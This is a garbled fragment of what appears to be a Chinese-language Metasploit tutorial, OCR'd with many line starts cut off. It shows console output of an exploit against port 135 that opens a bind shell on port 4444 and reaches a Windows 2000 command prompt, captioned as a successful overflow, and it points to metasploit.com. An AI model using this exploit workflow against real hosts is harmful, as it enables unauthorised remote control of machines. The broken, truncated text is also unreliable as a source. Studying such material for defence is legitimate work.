 PORT: 135
ARGET: 0
exploit
] Starting Bind Handler.
] Connected to REMACT with group ID 0xd2a7
] Got connection from 192.168.3.155:4017 <-> 192.168.3.165:4444
crosoft Windows 2000 [Version 5.00.2195]
) 版权所有 1985-2000 Microsoft Corp.
\WINNT\system32>
图 17 溢出成功
更新的，而且攻击针对的系统平台多样化，可扩
幅原因，本文只是简单的介绍如何利用 Meta
work 来进行实际的溢出。很多其它强大功能及其
www.metasploit.com 获得。如果你是溢出高